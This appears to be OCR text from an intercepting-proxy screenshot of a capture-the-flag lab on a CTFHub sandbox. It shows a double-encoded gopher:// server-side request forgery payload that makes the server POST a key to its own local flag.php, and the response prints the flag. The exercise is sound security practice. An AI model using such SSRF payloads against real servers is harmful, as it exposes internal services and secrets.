 美化 Raw Hex Chinese MarkInfo \n
1 GET /?url=
gopher%3A//127.0.0.1%3A80/_%250D%250APOST%2520/flag.php%2520HTTP/
1.1%250D%250AHost%253A%2520127.0.0.1%250D%250AContent-Type%253A%2
520application/x-www-form-urlencoded%250D%250AContent-Length%253A
%252036%250D%250A%250D%250Akey%253D86a31efba632022b9e1883caa06858
a9%2520%250D%250A HTTP/1.1
2 Host: challenge-c77475fa1b5a0319.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
美化 Raw Hex 页面渲染 Chinese MarkInfo CollectInfo \n
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 HTTP/1.1 200 OK
14 Date: Tue, 24 Dec 2024 13:30:30 GMT
15 Server: Apache/2.4.25 (Debian)
16 X-Powered-By: PHP/5.6.40
17 Content-Length: 32
18 Content-Type: text/html; charset=UTF-8
19
20 ctfhub{9a64e3d2ce789b2856557c87}HTTP/1.1 400 Bad Request
21 Date: Tue, 24 Dec 2024 13:30:30 GMT
22 Server: Apache/2.4.25 (Debian)
23 Content-Length: 305
24 Connection: close
25 Content-Type: text/html; charset=iso-8859-1
26
27 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
28 <html>